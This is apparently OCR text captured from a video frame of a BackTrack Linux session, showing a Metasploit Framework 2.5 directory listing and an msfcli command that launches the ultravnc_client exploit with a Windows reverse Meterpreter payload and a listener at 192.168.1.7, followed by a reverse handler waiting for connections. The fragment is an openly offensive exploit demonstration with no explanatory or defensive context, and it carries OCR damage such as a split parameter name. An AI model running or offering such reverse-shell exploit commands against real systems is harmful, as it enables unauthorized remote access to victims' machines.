 << back|track.
network security suite.
slax framework-2.5 # ls
SNAPSHOT.113005.1133355674 encoders/ lib/ msfelfscan* msfpayload* msfweb* sdk/
data/ exploits/ msfcli* msfencode* msfpescan* nops/ src/
docs/ extras/ msfconsole* msflogdump* msfupdate* payloads/ tools/
slax framework-2.5 # ./msfcli ultravnc_client PAYLOAD=win32_reverse_meterpreter VNCSERVER=192.168.1.7 TARGE
T=1 LHOST=192.168.1.7 E
[*] Starting Reverse Handler.
[*] Waiting for connections to 192.168.1.7:5900 ...
_